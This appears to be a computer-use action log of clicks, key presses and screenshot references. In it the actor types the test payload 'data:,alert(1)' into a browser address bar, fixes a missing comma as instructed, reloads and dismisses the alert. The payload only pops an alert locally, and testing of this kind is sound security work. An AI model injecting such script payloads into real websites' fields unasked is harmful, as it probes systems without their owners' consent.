
key(Delete)
key(Delete)
key(Delete)

text(data:,alert(1))
key(Return)

click(720, 87)

Add the missing comma to the data:,alert(1) payload, reload, and dismiss the alert.
click(443, 48)
text(,)
key(Return)

click(722, 86)

click(1144, 225)
